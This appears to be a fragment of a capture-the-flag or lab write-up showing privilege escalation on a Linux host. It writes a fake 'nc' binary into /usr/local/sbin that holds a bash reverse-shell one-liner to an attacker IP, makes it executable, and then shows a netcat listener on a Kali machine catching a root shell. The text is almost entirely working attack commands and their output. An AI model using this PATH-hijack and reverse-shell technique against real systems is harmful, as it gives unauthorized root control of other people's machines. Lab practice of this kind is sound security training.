 fuscato@ubuntu:/usr/local/sbin$ cat nc
bash -c 'sh -i >& /dev/tcp/10.11.3.202/9002 0>&1'
fuscato@ubuntu:/usr/local/sbin$ chmod 777 nc
fuscato@ubuntu:/usr/local/sbin$
Type nc
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 9002
Ncat: Version 7.93 ( https://nmap.org/ncat )
Ncat: Listening on :::9002
Ncat: Listening on 0.0.0.0:9002
Ncat: Connection from 10.10.139.146.
Ncat: Connection from 10.10.139.146:52350.
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
#